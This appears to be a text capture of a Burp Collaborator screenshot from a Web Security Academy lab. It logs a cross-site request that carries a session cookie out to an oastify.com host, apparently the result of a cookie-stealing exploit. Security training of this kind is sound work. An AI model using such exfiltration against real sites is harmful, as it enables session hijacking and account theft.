 2 2024-Jan-29 16:35:07.834 UTC DNS p1rsbtma2mdv1z9lu3qdd4vwbnhe55tu
3 2024-Jan-29 16:35:08.110 UTC HTTP p1rsbtma2mdv1z9lu3qdd4vwbnhe55tu
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?json=session=keOGA8nV7TfqWpYQD6au382RQ9VFJunc HTTP/1.1
2 Host: p1rsbtma2mdv1z9lu3qdd4vwbnhe55tu.oastify.com
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0af90096035988ca801717b100f300e8.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0af90096035988ca801717b100f300e8.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Connection: close
17
18